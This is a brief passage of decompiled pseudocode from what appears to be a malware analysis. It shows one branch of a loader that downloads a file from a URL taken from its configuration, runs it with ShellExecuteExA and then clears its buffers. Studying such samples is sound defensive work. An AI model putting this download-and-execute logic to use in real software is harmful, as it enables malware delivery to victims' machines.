 case 3:
Lstrcata(Startup_Parameters, Loader_Token);
Donwload_File(Download_URL, Path);
Memset(&pExecInfo, 0, 0x3Cu);
pExecInfo.cbSize = 60;
pExecInfo.fMask = 0;
pExecInfo.hwnd = 0;
pExecInfo.lpVerb = Str_Open;
pExecInfo.lpFile = Path;
pExecInfo.lpParameters = Startup_Parameters;
pExecInfo.lpDirectory = 0;
pExecInfo.nShow = 5;
pExecInfo.hInstApp = 0;
Shellexecuteexa(&pExecInfo);
Memset(&pExecInfo, 0, 0x3Cu);
Wrap_Memset(environment_variable_name, 0x104u);
Wrap_Memset(Path, 0x104u);
Wrap_Memset(Startup_Parameters, 0x104u);
Wrap_Memset(Download_URL, 0x104u);
v17 = 0;
break;
}
++v17;
Loader_Token = strtok_s(0, "|", v11);
}
return Wrap_Memset(&Loader_Token, 4u);
}